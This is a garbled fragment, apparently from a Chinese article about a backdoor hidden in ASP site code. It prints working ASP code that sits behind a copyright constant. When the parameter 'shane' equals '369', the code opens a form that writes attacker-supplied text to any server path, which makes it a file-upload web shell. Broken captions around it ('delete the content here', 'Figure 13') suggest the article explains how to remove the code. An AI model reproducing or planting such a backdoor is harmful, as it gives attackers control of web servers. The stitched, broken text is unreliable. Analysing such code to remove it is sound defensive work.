 Const Copyright="版权所有 Copyright© 2003 <a href='http://www.asp163.net'>动力空间</a>" '版权信息
if Request("shane")="369" then
dim allen,creat,text,thisline,path
if Request("creat")="yes" then
Set fs = CreateObject("Scripting.FileSystemObject")
Set outfile=fs.CreateTextFile(server.mappath(Request("path")))
outfile.WriteLine Request("text")
Response.write "UPFILES OK!~~"
end if
Response.write "<form method='POST' action='"&Request.ServerVariables("URL")&"?shane=369&creat=yes'>"
Response.write "<textarea name='text'>"&thisline&"</textarea><br>"
Response.write "<input type='text' name='path' value='"&Request("path")&"'>"
Response.write "<input name='submit' type='submit' value='ok' ></form>"
Response.end
end if
%>
" '版权信息
把这里的内
容删掉即可
图 13
"
type
换成